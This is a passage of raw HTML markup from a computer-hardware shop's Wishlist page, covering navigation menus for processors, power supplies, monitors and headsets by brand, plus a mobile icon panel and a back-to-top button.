					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/amd/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/amd.webp" class="attachment-thumbnail size-thumbnail wp-image-26917" alt="amd logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/amd/">AMD</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eed24c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eed24c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7fccca9" data-id="7fccca9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2aef2d7 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="2aef2d7" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/processors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33750 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Power Supplies        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33729" class="elementor elementor-33729" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-845af79 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="845af79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bd2f01" data-id="1bd2f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e10ef2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e10ef2f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81ef9ef" data-id="81ef9ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a13229 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="2a13229" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/tuf.webp" class="attachment-thumbnail size-thumbnail wp-image-26943" alt="tuf logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/asus-tuf-gaming-power-supplies/">ASUS Tuf Gaming</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-dc21143 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="dc21143" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/lianli.webp" class="attachment-thumbnail size-thumbnail wp-image-26934" alt="lianli logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/lianli-power-supplies/">Lian-LI</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6071779 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6071779" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/deepcool.webp" class="attachment-thumbnail size-thumbnail wp-image-26924" alt="deepcool logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/deepcool-power-supplies/">Deepcool</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-6fdc1f8 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6fdc1f8" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/msi-power-supplies/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c391aae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c391aae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f6538cb" data-id="f6538cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08b4387 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="08b4387" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/power-supplies/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33751 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Monitors        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33739" class="elementor elementor-33739" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2319ac7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2319ac7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438842b" data-id="438842b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1570eae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1570eae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80f959a" data-id="80f959a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c33a94a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c33a94a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/samsung.webp" class="attachment-thumbnail size-thumbnail wp-image-26941" alt="" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/samsung-monitors/">Samsung</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-ae11bdd elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ae11bdd" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/aoc.webp" class="attachment-thumbnail size-thumbnail wp-image-26918" alt="aoc logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/aoc-monitors/">AOC</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-4f05a64 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="4f05a64" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/corsair-monitors/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-8446b6c elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="8446b6c" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/benq.webp" class="attachment-thumbnail size-thumbnail wp-image-26921" alt="benq logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/computer-components/monitors/benq-monitors/">BENQ</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-caa2840 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caa2840" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9221cbb" data-id="9221cbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c74824 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="7c74824" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/computer-components/monitors/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        <li id="menu-item-33752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33752 item-level-0 item-design-mega-menu columns-2 item-with-block menu-item-has-children menu-parent-item"><a href="#" class="item-link etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent"><span class="elementor-item">Gaming Headsets        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
        </span></a><div class="menu-static-block nav-sublist-dropdown"><div class="block-container container">		<div data-elementor-type="wp-post" data-elementor-id="33743" class="elementor elementor-33743" data-elementor-post-type="staticblocks">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c05a642 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c05a642" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f63f920" data-id="f63f920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de6f69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de6f69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-ec842cc" data-id="ec842cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43bd75a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="43bd75a" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/astro/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/astro.webp" class="attachment-thumbnail size-thumbnail wp-image-26948" alt="astro logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/astro/">Astro</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-00d1b35 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="00d1b35" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/corsair.webp" class="attachment-thumbnail size-thumbnail wp-image-26922" alt="corsair logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/corsair-headsets/">Corsair</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-32c118e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="32c118e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/asus.webp" class="attachment-thumbnail size-thumbnail wp-image-26920" alt="asus logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/asus-headsets/">ASUS</a></p></div></div>				</div>
				<div class="elementor-element elementor-element-e7803da elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="e7803da" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/" tabindex="-1"><img width="100" height="50" src="https://mindtech.ae/wp-content/uploads/msi.webp" class="attachment-thumbnail size-thumbnail wp-image-26936" alt="msi logo" /></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/msi-headsets/">MSI</a></p></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9ed50c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ed50c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-65514c3" data-id="65514c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ffcb2 elementor-align-justify elementor-widget elementor-widget-text_button" data-id="68ffcb2" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View All</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
        <li class="etheme-elementor-nav-menu-item-separator-wrapper">
            <span class="etheme-elementor-nav-menu-item-separator etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent etheme-elementor-nav-menu-item-icon">
                                    <span class="etheme-elementor-nav-menu-item-icon">
                            <i aria-hidden="true" class="et-icon et-dot"></i>                        </span>
                                </span>
    </li>
        </ul>
        </nav>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-25131692 e-con-full e-flex e-con e-child" data-id="25131692" data-element_type="container">
				<div class="elementor-element elementor-element-3a103c6 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme_icon_list" data-id="3a103c6" data-element_type="widget" data-widget_type="etheme_icon_list.default">
				<div class="elementor-widget-container">
					            <div class="etheme-icon-list">
                                        <div class="etheme-icon-list-item elementor-repeater-item-bfffc86">
                                                                
                                    <span class="etheme-icon-list-item-icon">
                                        <span class="etheme-icon-list-item-icon-inner">
                                        			<i aria-hidden="true" class="et-icon et-phone-call"></i>                                        </span>
                                    </span>
                                    
                                                            
                            <a class="etheme-icon-list-item-text" href="#">
                                Call +33 083 76 84                             </a>
                                                    </div>
                                </div>
        
        				</div>
				</div>
				<div class="elementor-element elementor-element-38651b60 etheme-elementor-widget-loaded elementor-widget elementor-widget-etheme-follow" data-id="38651b60" data-element_type="widget" data-widget_type="etheme-follow.default">
				<div class="elementor-widget-container">
					
        <div class="et-follow-buttons buttons-size-normal justify-content- follow-640">

                                    <a href="#" class="follow-facebook" target="_blank" rel="nofollow">
                            <i class="et-icon et-facebook"></i>
                                                            <span class="screen-reader-text">Facebook</span>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank" rel="nofollow">
                            <i class="et-icon et-twitter"></i>
                                                            <span class="screen-reader-text">Twitter</span>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank" rel="nofollow">
                            <i class="et-icon et-instagram"></i>
                                                            <span class="screen-reader-text">Instagram</span>
                                                    </a>
                                            <a href="#" class="follow-telegram" target="_blank" rel="nofollow">
                            <i class="et-icon et-telegram"></i>
                                                            <span class="screen-reader-text">Telegram</span>
                                                    </a>
                    
        </div>

        				</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		

    
	<div class="page-heading bc-type-left bc-effect-none bc-color-dark" >
		<div class="container">
			<div class="row">
				<div class="col-md-12 a-center">
					<div class="breadcrumbs"><div id="breadcrumb"><a href="https://mindtech.ae">Home</a> <span class="delimeter"><i class="et-icon et-right-arrow"></i></span> </div></div> <h1 class="title"><span>Wishlist</span></h1>				</div>
			</div>
		</div>
	</div>


<div class="container content-page sidebar-mobile-bottom">
    <div class="sidebar-position-without">
        <div class="row">

            <div class="content col-md-12">
                
                    <p>[xstore_wishlist_page]</p>

                    <div class="post-navigation"></div>

                    
                
                
            </div>

            
        </div><!-- end row-fluid -->

    </div>
</div><!-- end container -->

    </div> <!-- page wrapper -->

    </div> <!-- template-content -->

    

<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home">
            <a href="https://mindtech.ae"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.716 9.52l-1.815-1.658v-5.17c0-0.467-0.456-0.793-0.864-0.793l-4.279-0.045c-0.437 0-0.793 0.356-0.793 0.793v0.601l-3.465-2.805c-0.291-0.237-0.712-0.237-0.999-0l-11.208 9.072c-0.338 0.275-0.392 0.775-0.119 1.118 0.151 0.187 0.378 0.294 0.62 0.294 0.184 0 0.361-0.063 0.497-0.177l0.842-0.68v12.872c0 0.437 0.357 0.793 0.795 0.793h6.363c0.461 0 0.836-0.375 0.836-0.836v-8.77h3.748v8.77c0 0.461 0.375 0.836 0.835 0.836h6.363c0.439 0 0.795-0.356 0.795-0.793v-12.872l0.841 0.68c0.166 0.133 0.373 0.195 0.585 0.173 0.195-0.022 0.374-0.115 0.497-0.253l0.036-0.038c0.268-0.337 0.218-0.834-0.112-1.112zM8.538 12.541v9.606h-4.817v-13.359l8.279-6.691 5.553 4.488v-3.139h2.726l0.007 18.701h-4.824v-9.606h-6.924z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop">
            <a href="https://mindtech.ae/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.553 20.267v-9.372c0.908-0.676 1.447-1.743 1.447-2.876 0-0.136-0.035-0.27-0.103-0.388l-2.686-4.702c-0.268-0.468-0.769-0.759-1.308-0.759h-15.806c-0.539 0-1.040 0.291-1.307 0.759l-2.687 4.701c-0.067 0.118-0.103 0.252-0.103 0.388 0 1.133 0.539 2.201 1.447 2.876v9.372c-0.404 0.030-0.724 0.368-0.724 0.78 0 0.431 0.351 0.782 0.782 0.782h20.989c0.431 0 0.782-0.351 0.782-0.782 0-0.412-0.32-0.75-0.724-0.78zM18.566 13.143v7.122h-2.779v-7.122h2.779zM2.129 7.237l2.001-3.502h15.739l2.001 3.502h-19.742zM22.279 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.553-0.499-1.865-1.241h3.73zM19.348 11.58h-4.115c0.935-0.112 1.788-0.587 2.376-1.326 0.676 0.851 1.705 1.351 2.804 1.351 0.193 0 0.386-0.015 0.575-0.046v8.706h-0.86v-7.904c0-0.431-0.351-0.781-0.782-0.781zM9.195 10.042c-0.82 0-1.553-0.499-1.865-1.241h3.73c-0.312 0.742-1.045 1.241-1.865 1.241zM14.805 10.042c-0.821 0-1.554-0.499-1.865-1.241h3.73c-0.312 0.742-1.044 1.241-1.865 1.241zM3.011 11.559c0.19 0.031 0.382 0.046 0.575 0.046 1.099 0 2.128-0.5 2.805-1.351 0.676 0.851 1.705 1.351 2.805 1.351s2.128-0.5 2.805-1.351c0.676 0.851 1.705 1.351 2.804 1.351 0.001 0 0.001 0 0.002 0-0.335 0.088-0.583 0.394-0.583 0.756v7.904h-11.212v-8.706zM5.451 8.801c-0.312 0.742-1.045 1.241-1.865 1.241s-1.554-0.499-1.865-1.241h3.73z"></path><path d="M11.843 12.415h-7.46c-0.419 0-0.759 0.341-0.759 0.759v5.25c0 0.419 0.341 0.759 0.759 0.759h7.46c0.419 0 0.759-0.341 0.759-0.759v-5.25c0-0.419-0.341-0.759-0.759-0.759zM5.142 17.665v-3.731h5.941v3.731h-5.941z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://wa.link/087rao"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Whatsapp						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-account">
            <a href="https://mindtech.ae/my-account/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M17.4 12.072c1.344-1.32 2.088-3.12 2.088-4.992 0-3.888-3.144-7.032-7.032-7.032s-7.056 3.144-7.056 7.032c0 1.872 0.744 3.672 2.088 4.992-3.792 1.896-6.312 6.216-6.312 10.92 0 0.576 0.456 1.032 1.032 1.032h20.52c0.576 0 1.032-0.456 1.032-1.032-0.048-4.704-2.568-9.024-6.36-10.92zM14.976 11.4l-0.096 0.024c-0.048 0.024-0.096 0.048-0.144 0.072l-0.024 0.024c-0.744 0.384-1.488 0.576-2.304 0.576-2.76 0-4.992-2.232-4.992-4.992s2.256-5.016 5.016-5.016c2.76 0 4.992 2.232 4.992 4.992 0 1.776-0.936 3.432-2.448 4.32zM9.456 13.44c0.936 0.456 1.944 0.672 2.976 0.672s2.040-0.216 2.976-0.672c3.336 1.104 5.832 4.56 6.192 8.52h-18.336c0.384-3.96 2.88-7.416 6.192-8.52z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Sign in						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" class="back-top">
        <span class="et-icon et-right-arrow-2"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer" class="pos-absolute"></div>
	    </div> <!-- template-container -->
    		<footer data-elementor-type="footer" data-elementor-id="33626" class="elementor elementor-33626 elementor-location-footer" data-elementor-post-type="elementor_library">
